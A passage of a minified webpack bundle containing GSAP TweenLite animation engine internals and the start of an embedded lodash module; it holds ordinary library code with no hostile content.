                            if (child._startTime = Number(position || 0) + child._delay, child._paused && this !== child._timeline && (child._pauseTime = child._startTime + (this.rawTime() - child._startTime) / child._timeScale), child.timeline && child.timeline._remove(child, !0), child.timeline = child._timeline = this, child._gc && child._enabled(!0, !0), prevTween = this._last, this._sortChildren)
                                for (st = child._startTime; prevTween && prevTween._startTime > st;) prevTween = prevTween._prev;
                            return prevTween ? (child._next = prevTween._next, prevTween._next = child) : (child._next = this._first, this._first = child), child._next ? child._next._prev = child : this._last = child, child._prev = prevTween, this._recent = child, this._timeline && this._uncache(!0), this
                        }, p._remove = function(tween, skipDisable) {
                            return tween.timeline === this && (skipDisable || tween._enabled(!1, !0), tween._prev ? tween._prev._next = tween._next : this._first === tween && (this._first = tween._next), tween._next ? tween._next._prev = tween._prev : this._last === tween && (this._last = tween._prev), tween._next = tween._prev = tween.timeline = null, tween === this._recent && (this._recent = this._last), this._timeline && this._uncache(!0)), this
                        }, p.render = function(time, suppressEvents, force) {
                            var next, tween = this._first;
                            for (this._totalTime = this._time = this._rawPrevTime = time; tween;) next = tween._next, (tween._active || time >= tween._startTime && !tween._paused) && (tween._reversed ? tween.render((tween._dirty ? tween.totalDuration() : tween._totalDuration) - (time - tween._startTime) * tween._timeScale, suppressEvents, force) : tween.render((time - tween._startTime) * tween._timeScale, suppressEvents, force)), tween = next
                        }, p.rawTime = function() {
                            return _tickerActive || _ticker.wake(), this._totalTime
                        };
                        var TweenLite = _class("TweenLite", (function(target, duration, vars) {
                                if (Animation.call(this, duration, vars), this.render = TweenLite.prototype.render, null == target) throw "Cannot tween a null target.";
                                this.target = target = "string" != typeof target ? target : TweenLite.selector(target) || target;
                                var i, targ, targets,
                                    isSelector = target.jquery || target.length && target !== window && target[0] && (target[0] === window || target[0].nodeType && target[0].style && !target.nodeType),
                                    overwrite = this.vars.overwrite;
                                if (this._overwrite = overwrite = null == overwrite ? _overwriteLookup[TweenLite.defaultOverwrite] : "number" == typeof overwrite ? overwrite >> 0 : _overwriteLookup[overwrite], (isSelector || target instanceof Array || target.push && _isArray(target)) && "number" != typeof target[0])
                                    for (this._targets = targets = _slice(target), this._propLookup = [], this._siblings = [], i = 0; i < targets.length; i++)(targ = targets[i]) ? "string" != typeof targ ? targ.length && targ !== window && targ[0] && (targ[0] === window || targ[0].nodeType && targ[0].style && !targ.nodeType) ? (targets.splice(i--, 1), this._targets = targets = targets.concat(_slice(targ))) : (this._siblings[i] = _register(targ, this, !1), 1 === overwrite && this._siblings[i].length > 1 && _applyOverwrite(targ, this, null, 1, this._siblings[i])) : "string" == typeof(targ = targets[i--] = TweenLite.selector(targ)) && targets.splice(i + 1, 1) : targets.splice(i--, 1);
                                else this._propLookup = {}, this._siblings = _register(target, this, !1), 1 === overwrite && this._siblings.length > 1 && _applyOverwrite(target, this, null, 1, this._siblings);
                                (this.vars.immediateRender || 0 === duration && 0 === this._delay && !1 !== this.vars.immediateRender) && (this._time = -1e-10, this.render(Math.min(0, -this._delay)))
                            }), !0),
                            _isSelector = function(v) {
                                return v && v.length && v !== window && v[0] && (v[0] === window || v[0].nodeType && v[0].style && !v.nodeType)
                            };
                        (p = TweenLite.prototype = new Animation).constructor = TweenLite, p.kill()._gc = !1, p.ratio = 0, p._firstPT = p._targets = p._overwrittenProps = p._startAt = null, p._notifyPluginsOfEnabled = p._lazy = !1, TweenLite.version = "1.19.1", TweenLite.defaultEase = p._ease = new Ease(null, null, 1, 1), TweenLite.defaultOverwrite = "auto", TweenLite.ticker = _ticker, TweenLite.autoSleep = 120, TweenLite.lagSmoothing = function(threshold, adjustedLag) {
                            _ticker.lagSmoothing(threshold, adjustedLag)
                        }, TweenLite.selector = window.$ || window.jQuery || function(e) {
                            var selector = window.$ || window.jQuery;
                            return selector ? (TweenLite.selector = selector, selector(e)) : void 0 === _doc ? e : _doc.querySelectorAll ? _doc.querySelectorAll(e) : _doc.getElementById("#" === e.charAt(0) ? e.substr(1) : e)
                        };
                        var _lazyTweens = [],
                            _lazyLookup = {},
                            _numbersExp = /(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,
                            _setRatio = function(v) {
                                for (var val, pt = this._firstPT; pt;) val = pt.blob ? 1 === v ? this.end : v ? this.join("") : this.start : pt.c * v + pt.s, pt.m ? val = pt.m(val, this._target || pt.t) : val < 1e-6 && val > -1e-6 && !pt.blob && (val = 0), pt.f ? pt.fp ? pt.t[pt.p](pt.fp, val) : pt.t[pt.p](val) : pt.t[pt.p] = val, pt = pt._next
                            },
                            _blobDif = function(start, end, filter, pt) {
                                var startNums, endNums, num, i, l, nonNumbers, currentNum, a = [],
                                    charIndex = 0,
                                    s = "",
                                    color = 0;
                                for (a.start = start, a.end = end, start = a[0] = start + "", end = a[1] = end + "", filter && (filter(a), start = a[0], end = a[1]), a.length = 0, startNums = start.match(_numbersExp) || [], endNums = end.match(_numbersExp) || [], pt && (pt._next = null, pt.blob = 1, a._firstPT = a._applyPT = pt), l = endNums.length, i = 0; i < l; i++) currentNum = endNums[i], s += (nonNumbers = end.substr(charIndex, end.indexOf(currentNum, charIndex) - charIndex)) || !i ? nonNumbers : ",", charIndex += nonNumbers.length, color ? color = (color + 1) % 5 : "rgba(" === nonNumbers.substr(-5) && (color = 1), currentNum === startNums[i] || startNums.length <= i ? s += currentNum : (s && (a.push(s), s = ""), num = parseFloat(startNums[i]), a.push(num), a._firstPT = {
                                    _next: a._firstPT,
                                    t: a,
                                    p: a.length - 1,
                                    s: num,
                                    c: ("=" === currentNum.charAt(1) ? parseInt(currentNum.charAt(0) + "1", 10) * parseFloat(currentNum.substr(2)) : parseFloat(currentNum) - num) || 0,
                                    f: 0,
                                    m: color && color < 4 ? Math.round : 0
                                }), charIndex += currentNum.length;
                                return (s += end.substr(charIndex)) && a.push(s), a.setRatio = _setRatio, a
                            },
                            _addPropTween = function(target, prop, start, end, overwriteProp, mod, funcParam, stringFilter, index) {
                                "function" == typeof end && (end = end(index || 0, target));
                                var type = typeof target[prop],
                                    getterName = "function" !== type ? "" : prop.indexOf("set") || "function" != typeof target["get" + prop.substr(3)] ? prop : "get" + prop.substr(3),
                                    s = "get" !== start ? start : getterName ? funcParam ? target[getterName](funcParam) : target[getterName]() : target[prop],
                                    isRelative = "string" == typeof end && "=" === end.charAt(1),
                                    pt = {
                                        t: target,
                                        p: prop,
                                        s: s,
                                        f: "function" === type,
                                        pg: 0,
                                        n: overwriteProp || prop,
                                        m: mod ? "function" == typeof mod ? mod : Math.round : 0,
                                        pr: 0,
                                        c: isRelative ? parseInt(end.charAt(0) + "1", 10) * parseFloat(end.substr(2)) : parseFloat(end) - s || 0
                                    };
                                if (("number" != typeof s || "number" != typeof end && !isRelative) && (funcParam || isNaN(s) || !isRelative && isNaN(end) || "boolean" == typeof s || "boolean" == typeof end ? (pt.fp = funcParam, pt = {
                                        t: _blobDif(s, isRelative ? pt.s + pt.c : end, stringFilter || TweenLite.defaultStringFilter, pt),
                                        p: "setRatio",
                                        s: 0,
                                        c: 1,
                                        f: 2,
                                        pg: 0,
                                        n: overwriteProp || prop,
                                        pr: 0,
                                        m: 0
                                    }) : (pt.s = parseFloat(s), isRelative || (pt.c = parseFloat(end) - pt.s || 0))), pt.c) return (pt._next = this._firstPT) && (pt._next._prev = pt), this._firstPT = pt, pt
                            },
                            _internals = TweenLite._internals = {
                                isArray: _isArray,
                                isSelector: _isSelector,
                                lazyTweens: _lazyTweens,
                                blobDif: _blobDif
                            },
                            _plugins = TweenLite._plugins = {},
                            _tweenLookup = _internals.tweenLookup = {},
                            _tweenLookupNum = 0,
                            _reservedProps = _internals.reservedProps = {
                                ease: 1,
                                delay: 1,
                                overwrite: 1,
                                onComplete: 1,
                                onCompleteParams: 1,
                                onCompleteScope: 1,
                                useFrames: 1,
                                runBackwards: 1,
                                startAt: 1,
                                onUpdate: 1,
                                onUpdateParams: 1,
                                onUpdateScope: 1,
                                onStart: 1,
                                onStartParams: 1,
                                onStartScope: 1,
                                onReverseComplete: 1,
                                onReverseCompleteParams: 1,
                                onReverseCompleteScope: 1,
                                onRepeat: 1,
                                onRepeatParams: 1,
                                onRepeatScope: 1,
                                easeParams: 1,
                                yoyo: 1,
                                immediateRender: 1,
                                repeat: 1,
                                repeatDelay: 1,
                                data: 1,
                                paused: 1,
                                reversed: 1,
                                autoCSS: 1,
                                lazy: 1,
                                onOverwrite: 1,
                                callbackScope: 1,
                                stringFilter: 1,
                                id: 1
                            },
                            _overwriteLookup = {
                                none: 0,
                                all: 1,
                                auto: 2,
                                concurrent: 3,
                                allOnStart: 4,
                                preexisting: 5,
                                true: 1,
                                false: 0
                            },
                            _rootFramesTimeline = Animation._rootFramesTimeline = new SimpleTimeline,
                            _rootTimeline = Animation._rootTimeline = new SimpleTimeline,
                            _nextGCFrame = 30,
                            _lazyRender = _internals.lazyRender = function() {
                                var tween, i = _lazyTweens.length;
                                for (_lazyLookup = {}; --i > -1;)(tween = _lazyTweens[i]) && !1 !== tween._lazy && (tween.render(tween._lazy[0], tween._lazy[1], !0), tween._lazy = !1);
                                _lazyTweens.length = 0
                            };
                        _rootTimeline._startTime = _ticker.time, _rootFramesTimeline._startTime = _ticker.frame, _rootTimeline._active = _rootFramesTimeline._active = !0, setTimeout(_lazyRender, 1), Animation._updateRoot = TweenLite.render = function() {
                            var i, a, p;
                            if (_lazyTweens.length && _lazyRender(), _rootTimeline.render((_ticker.time - _rootTimeline._startTime) * _rootTimeline._timeScale, !1, !1), _rootFramesTimeline.render((_ticker.frame - _rootFramesTimeline._startTime) * _rootFramesTimeline._timeScale, !1, !1), _lazyTweens.length && _lazyRender(), _ticker.frame >= _nextGCFrame) {
                                for (p in _nextGCFrame = _ticker.frame + (parseInt(TweenLite.autoSleep, 10) || 120), _tweenLookup) {
                                    for (i = (a = _tweenLookup[p].tweens).length; --i > -1;) a[i]._gc && a.splice(i, 1);
                                    0 === a.length && delete _tweenLookup[p]
                                }
                                if ((!(p = _rootTimeline._first) || p._paused) && TweenLite.autoSleep && !_rootFramesTimeline._first && 1 === _ticker._listeners.tick.length) {
                                    for (; p && p._paused;) p = p._next;
                                    p || _ticker.sleep()
                                }
                            }
                        }, _ticker.addEventListener("tick", Animation._updateRoot);
                        var _register = function(target, tween, scrub) {
                                var a, i, id = target._gsTweenID;
                                if (_tweenLookup[id || (target._gsTweenID = id = "t" + _tweenLookupNum++)] || (_tweenLookup[id] = {
                                        target: target,
                                        tweens: []
                                    }), tween && ((a = _tweenLookup[id].tweens)[i = a.length] = tween, scrub))
                                    for (; --i > -1;) a[i] === tween && a.splice(i, 1);
                                return _tweenLookup[id].tweens
                            },
                            _onOverwrite = function(overwrittenTween, overwritingTween, target, killedProps) {
                                var r1, r2, func = overwrittenTween.vars.onOverwrite;
                                return func && (r1 = func(overwrittenTween, overwritingTween, target, killedProps)), (func = TweenLite.onOverwrite) && (r2 = func(overwrittenTween, overwritingTween, target, killedProps)), !1 !== r1 && !1 !== r2
                            },
                            _applyOverwrite = function(target, tween, props, mode, siblings) {
                                var i, changed, curTween, l;
                                if (1 === mode || mode >= 4) {
                                    for (l = siblings.length, i = 0; i < l; i++)
                                        if ((curTween = siblings[i]) !== tween) curTween._gc || curTween._kill(null, target, tween) && (changed = !0);
                                        else if (5 === mode) break;
                                    return changed
                                }
                                var globalStart, startTime = tween._startTime + 1e-10,
                                    overlaps = [],
                                    oCount = 0,
                                    zeroDur = 0 === tween._duration;
                                for (i = siblings.length; --i > -1;)(curTween = siblings[i]) === tween || curTween._gc || curTween._paused || (curTween._timeline !== tween._timeline ? (globalStart = globalStart || _checkOverlap(tween, 0, zeroDur), 0 === _checkOverlap(curTween, globalStart, zeroDur) && (overlaps[oCount++] = curTween)) : curTween._startTime <= startTime && curTween._startTime + curTween.totalDuration() / curTween._timeScale > startTime && ((zeroDur || !curTween._initted) && startTime - curTween._startTime <= 2e-10 || (overlaps[oCount++] = curTween)));
                                for (i = oCount; --i > -1;)
                                    if (curTween = overlaps[i], 2 === mode && curTween._kill(props, target, tween) && (changed = !0), 2 !== mode || !curTween._firstPT && curTween._initted) {
                                        if (2 !== mode && !_onOverwrite(curTween, tween)) continue;
                                        curTween._enabled(!1, !1) && (changed = !0)
                                    }
                                return changed
                            },
                            _checkOverlap = function(tween, reference, zeroDur) {
                                for (var tl = tween._timeline, ts = tl._timeScale, t = tween._startTime; tl._timeline;) {
                                    if (t += tl._startTime, ts *= tl._timeScale, tl._paused) return -100;
                                    tl = tl._timeline
                                }
                                return (t /= ts) > reference ? t - reference : zeroDur && t === reference || !tween._initted && t - reference < 2e-10 ? 1e-10 : (t += tween.totalDuration() / tween._timeScale / ts) > reference + 1e-10 ? 0 : t - reference - 1e-10
                            };
                        p._init = function() {
                            var i, initPlugins, pt, p, startVars, l, v = this.vars,
                                op = this._overwrittenProps,
                                dur = this._duration,
                                immediate = !!v.immediateRender,
                                ease = v.ease;
                            if (v.startAt) {
                                for (p in this._startAt && (this._startAt.render(-1, !0), this._startAt.kill()), startVars = {}, v.startAt) startVars[p] = v.startAt[p];
                                if (startVars.overwrite = !1, startVars.immediateRender = !0, startVars.lazy = immediate && !1 !== v.lazy, startVars.startAt = startVars.delay = null, this._startAt = TweenLite.to(this.target, 0, startVars), immediate)
                                    if (this._time > 0) this._startAt = null;
                                    else if (0 !== dur) return
                            } else if (v.runBackwards && 0 !== dur)
                                if (this._startAt) this._startAt.render(-1, !0), this._startAt.kill(), this._startAt = null;
                                else {
                                    for (p in 0 !== this._time && (immediate = !1), pt = {}, v) _reservedProps[p] && "autoCSS" !== p || (pt[p] = v[p]);
                                    if (pt.overwrite = 0, pt.data = "isFromStart", pt.lazy = immediate && !1 !== v.lazy, pt.immediateRender = immediate, this._startAt = TweenLite.to(this.target, 0, pt), immediate) {
                                        if (0 === this._time) return
                                    } else this._startAt._init(), this._startAt._enabled(!1), this.vars.immediateRender && (this._startAt = null)
                                }
                            if (this._ease = ease = ease ? ease instanceof Ease ? ease : "function" == typeof ease ? new Ease(ease, v.easeParams) : _easeMap[ease] || TweenLite.defaultEase : TweenLite.defaultEase, v.easeParams instanceof Array && ease.config && (this._ease = ease.config.apply(ease, v.easeParams)), this._easeType = this._ease._type, this._easePower = this._ease._power, this._firstPT = null, this._targets)
                                for (l = this._targets.length, i = 0; i < l; i++) this._initProps(this._targets[i], this._propLookup[i] = {}, this._siblings[i], op ? op[i] : null, i) && (initPlugins = !0);
                            else initPlugins = this._initProps(this.target, this._propLookup, this._siblings, op, 0);
                            if (initPlugins && TweenLite._onPluginEvent("_onInitAllProps", this), op && (this._firstPT || "function" != typeof this.target && this._enabled(!1, !1)), v.runBackwards)
                                for (pt = this._firstPT; pt;) pt.s += pt.c, pt.c = -pt.c, pt = pt._next;
                            this._onUpdate = v.onUpdate, this._initted = !0
                        }, p._initProps = function(target, propLookup, siblings, overwrittenProps, index) {
                            var p, i, initPlugins, plugin, pt, v;
                            if (null == target) return !1;
                            for (p in _lazyLookup[target._gsTweenID] && _lazyRender(), this.vars.css || target.style && target !== window && target.nodeType && _plugins.css && !1 !== this.vars.autoCSS && function(vars, target) {
                                    var p, css = {};
                                    for (p in vars) _reservedProps[p] || p in target && "transform" !== p && "x" !== p && "y" !== p && "width" !== p && "height" !== p && "className" !== p && "border" !== p || !(!_plugins[p] || _plugins[p] && _plugins[p]._autoCSS) || (css[p] = vars[p], delete vars[p]);
                                    vars.css = css
                                }(this.vars, target), this.vars)
                                if (v = this.vars[p], _reservedProps[p]) v && (v instanceof Array || v.push && _isArray(v)) && -1 !== v.join("").indexOf("{self}") && (this.vars[p] = v = this._swapSelfInParams(v, this));
                                else if (_plugins[p] && (plugin = new _plugins[p])._onInitTween(target, this.vars[p], this, index)) {
                                for (this._firstPT = pt = {
                                        _next: this._firstPT,
                                        t: plugin,
                                        p: "setRatio",
                                        s: 0,
                                        c: 1,
                                        f: 1,
                                        n: p,
                                        pg: 1,
                                        pr: plugin._priority,
                                        m: 0
                                    }, i = plugin._overwriteProps.length; --i > -1;) propLookup[plugin._overwriteProps[i]] = this._firstPT;
                                (plugin._priority || plugin._onInitAllProps) && (initPlugins = !0), (plugin._onDisable || plugin._onEnable) && (this._notifyPluginsOfEnabled = !0), pt._next && (pt._next._prev = pt)
                            } else propLookup[p] = _addPropTween.call(this, target, p, "get", v, p, 0, null, this.vars.stringFilter, index);
                            return overwrittenProps && this._kill(overwrittenProps, target) ? this._initProps(target, propLookup, siblings, overwrittenProps, index) : this._overwrite > 1 && this._firstPT && siblings.length > 1 && _applyOverwrite(target, this, propLookup, this._overwrite, siblings) ? (this._kill(propLookup, target), this._initProps(target, propLookup, siblings, overwrittenProps, index)) : (this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration) && (_lazyLookup[target._gsTweenID] = !0), initPlugins)
                        }, p.render = function(time, suppressEvents, force) {
                            var isComplete, callback, pt, rawPrevTime, prevTime = this._time,
                                duration = this._duration,
                                prevRawPrevTime = this._rawPrevTime;
                            if (time >= duration - 1e-7 && time >= 0) this._totalTime = this._time = duration, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1, this._reversed || (isComplete = !0, callback = "onComplete", force = force || this._timeline.autoRemoveChildren), 0 === duration && (this._initted || !this.vars.lazy || force) && (this._startTime === this._timeline._duration && (time = 0), (prevRawPrevTime < 0 || time <= 0 && time >= -1e-7 || 1e-10 === prevRawPrevTime && "isPause" !== this.data) && prevRawPrevTime !== time && (force = !0, prevRawPrevTime > 1e-10 && (callback = "onReverseComplete")), this._rawPrevTime = rawPrevTime = !suppressEvents || time || prevRawPrevTime === time ? time : 1e-10);
                            else if (time < 1e-7) this._totalTime = this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== prevTime || 0 === duration && prevRawPrevTime > 0) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0 && (this._active = !1, 0 === duration && (this._initted || !this.vars.lazy || force) && (prevRawPrevTime >= 0 && (1e-10 !== prevRawPrevTime || "isPause" !== this.data) && (force = !0), this._rawPrevTime = rawPrevTime = !suppressEvents || time || prevRawPrevTime === time ? time : 1e-10)), this._initted || (force = !0);
                            else if (this._totalTime = this._time = time, this._easeType) {
                                var r = time / duration,
                                    type = this._easeType,
                                    pow = this._easePower;
                                (1 === type || 3 === type && r >= .5) && (r = 1 - r), 3 === type && (r *= 2), 1 === pow ? r *= r : 2 === pow ? r *= r * r : 3 === pow ? r *= r * r * r : 4 === pow && (r *= r * r * r * r), this.ratio = 1 === type ? 1 - r : 2 === type ? r : time / duration < .5 ? r / 2 : 1 - r / 2
                            } else this.ratio = this._ease.getRatio(time / duration);
                            if (this._time !== prevTime || force) {
                                if (!this._initted) {
                                    if (this._init(), !this._initted || this._gc) return;
                                    if (!force && this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration)) return this._time = this._totalTime = prevTime, this._rawPrevTime = prevRawPrevTime, _lazyTweens.push(this), void(this._lazy = [time, suppressEvents]);
                                    this._time && !isComplete ? this.ratio = this._ease.getRatio(this._time / duration) : isComplete && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
                                }
                                for (!1 !== this._lazy && (this._lazy = !1), this._active || !this._paused && this._time !== prevTime && time >= 0 && (this._active = !0), 0 === prevTime && (this._startAt && (time >= 0 ? this._startAt.render(time, suppressEvents, force) : callback || (callback = "_dummyGS")), this.vars.onStart && (0 === this._time && 0 !== duration || suppressEvents || this._callback("onStart"))), pt = this._firstPT; pt;) pt.f ? pt.t[pt.p](pt.c * this.ratio + pt.s) : pt.t[pt.p] = pt.c * this.ratio + pt.s, pt = pt._next;
                                this._onUpdate && (time < 0 && this._startAt && -1e-4 !== time && this._startAt.render(time, suppressEvents, force), suppressEvents || (this._time !== prevTime || isComplete || force) && this._callback("onUpdate")), callback && (this._gc && !force || (time < 0 && this._startAt && !this._onUpdate && -1e-4 !== time && this._startAt.render(time, suppressEvents, force), isComplete && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback), 0 === duration && 1e-10 === this._rawPrevTime && 1e-10 !== rawPrevTime && (this._rawPrevTime = 0)))
                            }
                        }, p._kill = function(vars, target, overwritingTween) {
                            if ("all" === vars && (vars = null), null == vars && (null == target || target === this.target)) return this._lazy = !1, this._enabled(!1, !1);
                            target = "string" != typeof target ? target || this._targets || this.target : TweenLite.selector(target) || target;
                            var i, overwrittenProps, p, pt, propLookup, changed, killProps, record, killed,
                                simultaneousOverwrite = overwritingTween && this._time && overwritingTween._startTime === this._startTime && this._timeline === overwritingTween._timeline;
                            if ((_isArray(target) || _isSelector(target)) && "number" != typeof target[0])
                                for (i = target.length; --i > -1;) this._kill(vars, target[i], overwritingTween) && (changed = !0);
                            else {
                                if (this._targets) {
                                    for (i = this._targets.length; --i > -1;)
                                        if (target === this._targets[i]) {
                                            propLookup = this._propLookup[i] || {}, this._overwrittenProps = this._overwrittenProps || [], overwrittenProps = this._overwrittenProps[i] = vars ? this._overwrittenProps[i] || {} : "all";
                                            break
                                        }
                                } else {
                                    if (target !== this.target) return !1;
                                    propLookup = this._propLookup, overwrittenProps = this._overwrittenProps = vars ? this._overwrittenProps || {} : "all"
                                }
                                if (propLookup) {
                                    if (killProps = vars || propLookup, record = vars !== overwrittenProps && "all" !== overwrittenProps && vars !== propLookup && ("object" != typeof vars || !vars._tempKill), overwritingTween && (TweenLite.onOverwrite || this.vars.onOverwrite)) {
                                        for (p in killProps) propLookup[p] && (killed || (killed = []), killed.push(p));
                                        if ((killed || !vars) && !_onOverwrite(this, overwritingTween, target, killed)) return !1
                                    }
                                    for (p in killProps)(pt = propLookup[p]) && (simultaneousOverwrite && (pt.f ? pt.t[pt.p](pt.s) : pt.t[pt.p] = pt.s, changed = !0), pt.pg && pt.t._kill(killProps) && (changed = !0), pt.pg && 0 !== pt.t._overwriteProps.length || (pt._prev ? pt._prev._next = pt._next : pt === this._firstPT && (this._firstPT = pt._next), pt._next && (pt._next._prev = pt._prev), pt._next = pt._prev = null), delete propLookup[p]), record && (overwrittenProps[p] = 1);
                                    !this._firstPT && this._initted && this._enabled(!1, !1)
                                }
                            }
                            return changed
                        }, p.invalidate = function() {
                            return this._notifyPluginsOfEnabled && TweenLite._onPluginEvent("_onDisable", this), this._firstPT = this._overwrittenProps = this._startAt = this._onUpdate = null, this._notifyPluginsOfEnabled = this._active = this._lazy = !1, this._propLookup = this._targets ? {} : [], Animation.prototype.invalidate.call(this), this.vars.immediateRender && (this._time = -1e-10, this.render(Math.min(0, -this._delay))), this
                        }, p._enabled = function(enabled, ignoreTimeline) {
                            if (_tickerActive || _ticker.wake(), enabled && this._gc) {
                                var i, targets = this._targets;
                                if (targets)
                                    for (i = targets.length; --i > -1;) this._siblings[i] = _register(targets[i], this, !0);
                                else this._siblings = _register(this.target, this, !0)
                            }
                            return Animation.prototype._enabled.call(this, enabled, ignoreTimeline), !(!this._notifyPluginsOfEnabled || !this._firstPT) && TweenLite._onPluginEvent(enabled ? "_onEnable" : "_onDisable", this)
                        }, TweenLite.to = function(target, duration, vars) {
                            return new TweenLite(target, duration, vars)
                        }, TweenLite.from = function(target, duration, vars) {
                            return vars.runBackwards = !0, vars.immediateRender = 0 != vars.immediateRender, new TweenLite(target, duration, vars)
                        }, TweenLite.fromTo = function(target, duration, fromVars, toVars) {
                            return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, new TweenLite(target, duration, toVars)
                        }, TweenLite.delayedCall = function(delay, callback, params, scope, useFrames) {
                            return new TweenLite(callback, 0, {
                                delay: delay,
                                onComplete: callback,
                                onCompleteParams: params,
                                callbackScope: scope,
                                onReverseComplete: callback,
                                onReverseCompleteParams: params,
                                immediateRender: !1,
                                lazy: !1,
                                useFrames: useFrames,
                                overwrite: 0
                            })
                        }, TweenLite.set = function(target, vars) {
                            return new TweenLite(target, 0, vars)
                        }, TweenLite.getTweensOf = function(target, onlyActive) {
                            if (null == target) return [];
                            var i, a, j, t;
                            if (target = "string" != typeof target ? target : TweenLite.selector(target) || target, (_isArray(target) || _isSelector(target)) && "number" != typeof target[0]) {
                                for (i = target.length, a = []; --i > -1;) a = a.concat(TweenLite.getTweensOf(target[i], onlyActive));
                                for (i = a.length; --i > -1;)
                                    for (t = a[i], j = i; --j > -1;) t === a[j] && a.splice(i, 1)
                            } else
                                for (i = (a = _register(target).concat()).length; --i > -1;)(a[i]._gc || onlyActive && !a[i].isActive()) && a.splice(i, 1);
                            return a
                        }, TweenLite.killTweensOf = TweenLite.killDelayedCallsTo = function(target, onlyActive, vars) {
                            "object" == typeof onlyActive && (vars = onlyActive, onlyActive = !1);
                            for (var a = TweenLite.getTweensOf(target, onlyActive), i = a.length; --i > -1;) a[i]._kill(vars, target)
                        };
                        var TweenPlugin = _class("plugins.TweenPlugin", (function(props, priority) {
                            this._overwriteProps = (props || "").split(","), this._propName = this._overwriteProps[0], this._priority = priority || 0, this._super = TweenPlugin.prototype
                        }), !0);
                        if (p = TweenPlugin.prototype, TweenPlugin.version = "1.19.0", TweenPlugin.API = 2, p._firstPT = null, p._addTween = _addPropTween, p.setRatio = _setRatio, p._kill = function(lookup) {
                                var i, a = this._overwriteProps,
                                    pt = this._firstPT;
                                if (null != lookup[this._propName]) this._overwriteProps = [];
                                else
                                    for (i = a.length; --i > -1;) null != lookup[a[i]] && a.splice(i, 1);
                                for (; pt;) null != lookup[pt.n] && (pt._next && (pt._next._prev = pt._prev), pt._prev ? (pt._prev._next = pt._next, pt._prev = null) : this._firstPT === pt && (this._firstPT = pt._next)), pt = pt._next;
                                return !1
                            }, p._mod = p._roundProps = function(lookup) {
                                for (var val, pt = this._firstPT; pt;)(val = lookup[this._propName] || null != pt.n && lookup[pt.n.split(this._propName + "_").join("")]) && "function" == typeof val && (2 === pt.f ? pt.t._applyPT.m = val : pt.m = val), pt = pt._next
                            }, TweenLite._onPluginEvent = function(type, tween) {
                                var changed, pt2, first, last, next, pt = tween._firstPT;
                                if ("_onInitAllProps" === type) {
                                    for (; pt;) {
                                        for (next = pt._next, pt2 = first; pt2 && pt2.pr > pt.pr;) pt2 = pt2._next;
                                        (pt._prev = pt2 ? pt2._prev : last) ? pt._prev._next = pt: first = pt, (pt._next = pt2) ? pt2._prev = pt : last = pt, pt = next
                                    }
                                    pt = tween._firstPT = first
                                }
                                for (; pt;) pt.pg && "function" == typeof pt.t[type] && pt.t[type]() && (changed = !0), pt = pt._next;
                                return changed
                            }, TweenPlugin.activate = function(plugins) {
                                for (var i = plugins.length; --i > -1;) plugins[i].API === TweenPlugin.API && (_plugins[(new plugins[i])._propName] = plugins[i]);
                                return !0
                            }, _gsDefine.plugin = function(config) {
                                if (!(config && config.propName && config.init && config.API)) throw "illegal plugin definition.";
                                var prop, propName = config.propName,
                                    priority = config.priority || 0,
                                    overwriteProps = config.overwriteProps,
                                    map = {
                                        init: "_onInitTween",
                                        set: "setRatio",
                                        kill: "_kill",
                                        round: "_mod",
                                        mod: "_mod",
                                        initAll: "_onInitAllProps"
                                    },
                                    Plugin = _class("plugins." + propName.charAt(0).toUpperCase() + propName.substr(1) + "Plugin", (function() {
                                        TweenPlugin.call(this, propName, priority), this._overwriteProps = overwriteProps || []
                                    }), !0 === config.global),
                                    p = Plugin.prototype = new TweenPlugin(propName);
                                for (prop in p.constructor = Plugin, Plugin.API = config.API, map) "function" == typeof config[prop] && (p[map[prop]] = config[prop]);
                                return Plugin.version = config.version, TweenPlugin.activate([Plugin]), Plugin
                            }, a = window._gsQueue) {
                            for (i = 0; i < a.length; i++) a[i]();
                            for (p in _defLookup) _defLookup[p].func || window.console.log("GSAP encountered missing dependency: " + p)
                        }
                        _tickerActive = !1
                    }
                }(void 0 !== module && module.exports && void 0 !== global ? global : this || window)
        }).call(exports, __webpack_require__(24))
    }, function(module, exports, __webpack_require__) {
        (function(global, module) {
            var __WEBPACK_AMD_DEFINE_RESULT__;
            (function() {
                var undefined, FUNC_ERROR_TEXT = "Expected a function",
                    PLACEHOLDER = "__lodash_placeholder__",
                    wrapFlags = [
                        ["ary", 128],
                        ["bind", 1],
                        ["bindKey", 2],
                        ["curry", 8],
                        ["curryRight", 16],
                        ["flip", 512],
                        ["partial", 32],
                        ["partialRight", 64],
                        ["rearg", 256]
                    ],
                    argsTag = "[object Arguments]",
                    arrayTag = "[object Array]",
                    boolTag = "[object Boolean]",
                    dateTag = "[object Date]",
                    errorTag = "[object Error]",
                    funcTag = "[object Function]",
                    genTag = "[object GeneratorFunction]",
                    mapTag = "[object Map]",
                    numberTag = "[object Number]",
                    objectTag = "[object Object]",
                    regexpTag = "[object RegExp]",
                    setTag = "[object Set]",
                    stringTag = "[object String]",
                    symbolTag = "[object Symbol]",
                    weakMapTag = "[object WeakMap]",
                    arrayBufferTag = "[object ArrayBuffer]",
                    dataViewTag = "[object DataView]",
                    float32Tag = "[object Float32Array]",
                    float64Tag = "[object Float64Array]",
                    int8Tag = "[object Int8Array]",
                    int16Tag = "[object Int16Array]",
                    int32Tag = "[object Int32Array]",
                    uint8Tag = "[object Uint8Array]",
                    uint8ClampedTag = "[object Uint8ClampedArray]",
                    uint16Tag = "[object Uint16Array]",
                    uint32Tag = "[object Uint32Array]",
                    reEmptyStringLeading = /\b__p \+= '';/g,
                    reEmptyStringMiddle = /\b(__p \+=) '' \+/g,
                    reEmptyStringTrailing = /(__e\(.*?\)|\b__t\)) \+\n'';/g,
                    reEscapedHtml = /&(?:amp|lt|gt|quot|#39);/g,
                    reUnescapedHtml = /[&<>"']/g,
                    reHasEscapedHtml = RegExp(reEscapedHtml.source),
